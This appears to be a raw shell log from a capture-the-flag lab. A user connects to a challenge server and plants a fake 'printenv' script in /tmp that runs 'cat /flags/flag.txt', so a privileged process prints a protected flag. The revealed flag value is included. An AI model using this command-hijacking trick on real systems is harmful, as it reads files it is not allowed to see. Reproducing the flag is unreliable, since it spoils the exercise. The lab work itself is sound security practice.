 nobody@330311abc802:/tmp$ cat printenv
nobody@330311abc802:/tmp$ cat > printenv teste
tms@MAI:/mnt/c/Users/tmsmc/Desktop$ nc ctf-fsi.fe.up.pt 4006
nobody@330311abc802:/home/flag_reader$ cd ../../tmp
tms@MAI:/mnt/c/Users/tmsmc/Desktop$ nc ctf-fsi.fe.up.pt 4006
nobody@330311abc802:/home/flag_reader$ cd ../../tmp
nobody@330311abc802:/tmp$ cat >> cat /flags/flag.txt
tms@MAI:/mnt/c/Users/tmsmc/Desktop$ cd ../../tmp
-bash: cd: ../../tmp: No such file or directory
tms@MAI:/mnt/c/Users/tmsmc/Desktop$ nc ctf-fsi.fe.up.pt 4006
nobody@330311abc802:/home/flag_reader$ cd ../../tmp
nobody@330311abc802:/tmp$ cat >> printenv
tms@MAI:/mnt/c/Users/tmsmc/Desktop$ nc ctf-fsi.fe.up.pt 4006
nobody@330311abc802:/home/flag_reader$ cd ../../tmp
nobody@330311abc802:/tmp$ cat >> printenv
cat /flags/flag.txt
^C
tms@MAI:/mnt/c/Users/tmsmc/Desktop$ nc ctf-fsi.fe.up.pt 4006
nobody@330311abc802:/home/flag_reader$ cd ../../tmp
nobody@330311abc802:/tmp$ chmod 777 printenv
nobody@330311abc802:/tmp$ cat last_log
Sourcing env
flag{b06ceb608e0260f6e9445fa9ace769ab}
I'm going to check if the flag exists!
File exists!!
TODO - Implement this in the near future!
nobody@330311abc802:/tmp$